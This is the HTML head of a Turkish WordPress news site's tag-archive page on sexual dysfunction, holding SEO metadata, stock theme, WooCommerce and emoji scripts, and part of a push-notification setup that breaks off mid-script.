

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haberpop.com/tag/cinsel-islev-bozuklugu/
body_size: 18926
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>cinsel işlev bozukluğu arşivleri - HaberPop</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haberpop.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel="icon" type="image/png" href="https://haberpop.com/wp-content/uploads/haberpop-logo-favicon-16px.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://haberpop.com/tag/cinsel-islev-bozuklugu/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cinsel işlev bozukluğu arşivleri - HaberPop" />
	<meta property="og:url" content="https://haberpop.com/tag/cinsel-islev-bozuklugu/" />
	<meta property="og:site_name" content="HaberPop" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@haberpop" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://haberpop.com/tag/cinsel-islev-bozuklugu/","url":"https://haberpop.com/tag/cinsel-islev-bozuklugu/","name":"cinsel işlev bozukluğu arşivleri - HaberPop","isPartOf":{"@id":"https://haberpop.com/#website"},"primaryImageOfPage":{"@id":"https://haberpop.com/tag/cinsel-islev-bozuklugu/#primaryimage"},"image":{"@id":"https://haberpop.com/tag/cinsel-islev-bozuklugu/#primaryimage"},"thumbnailUrl":"https://haberpop.com/wp-content/uploads/erkek-ve-kadinda-cinsel-islev-bozuklugu-ereksiyon-sorunu-tedavisi-iktidarsizlik-ikditrasizlik-ilaclari-tedavisi.jpg?v=1580476277","breadcrumb":{"@id":"https://haberpop.com/tag/cinsel-islev-bozuklugu/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://haberpop.com/tag/cinsel-islev-bozuklugu/#primaryimage","url":"https://haberpop.com/wp-content/uploads/erkek-ve-kadinda-cinsel-islev-bozuklugu-ereksiyon-sorunu-tedavisi-iktidarsizlik-ikditrasizlik-ilaclari-tedavisi.jpg?v=1580476277","contentUrl":"https://haberpop.com/wp-content/uploads/erkek-ve-kadinda-cinsel-islev-bozuklugu-ereksiyon-sorunu-tedavisi-iktidarsizlik-ikditrasizlik-ilaclari-tedavisi.jpg?v=1580476277","width":594,"height":385,"caption":"Erkek ve Kadında Cinsel İşlev Bozukluğu ve Tedavisi"},{"@type":"BreadcrumbList","@id":"https://haberpop.com/tag/cinsel-islev-bozuklugu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://haberpop.com/"},{"@type":"ListItem","position":2,"name":"cinsel işlev bozukluğu"}]},{"@type":"WebSite","@id":"https://haberpop.com/#website","url":"https://haberpop.com/","name":"HaberPop","description":"Bu haberler bildiğiniz gibi değil","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://haberpop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; akışı" href="https://haberpop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; yorum akışı" href="https://haberpop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HaberPop &raquo; cinsel işlev bozukluğu etiket akışı" href="https://haberpop.com/tag/cinsel-islev-bozuklugu/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haberpop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://haberpop.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://haberpop.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://haberpop.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://haberpop.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://haberpop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7COpen+Sans+Condensed%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haberpop.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://haberpop.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://haberpop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://haberpop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://haberpop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://haberpop.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/haberpop.com\/?page_id=21451","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haberpop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://haberpop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haberpop.com/wp-json/wp/v2/tags/2721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haberpop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.1.5" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/haberpop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792;--custom-accent-1:#34a86e;--custom-accent-2:#2fc48d;--custom-accent-3:#000000;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF;--aniglobe-dark:#2e3837;--aniglobe-grey:#899e9b;--aniglobe-light:#e4eeed;--aniglobe-primary:#52e2cf;--aniglobe-accent:#27756b}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;--global-1:Space Grotesk;--global-2:Red Hat Display;--cassio-lovo-global-sans:Gantari;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://haberpop.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'd90d532c-79c8-4dcf-9b9b-72b51262a6b9';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://haberpop.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.105cd246-aae6-4c14-8684-2fd8214524d1";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "HaberPop eğlenceli ve ilginç haberleri sizinle paylaşmak istiyor";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Bu bir örnek bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Bildirimler masaüstünüzde görünecek";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Bu bir örnek bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Bildirimler cihazınızda görünecek";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(istediğiniz an iptal edebilirsiniz)";
oneSignal_options['promptOptions']['acceptButtonText'] = "ONAYLA";
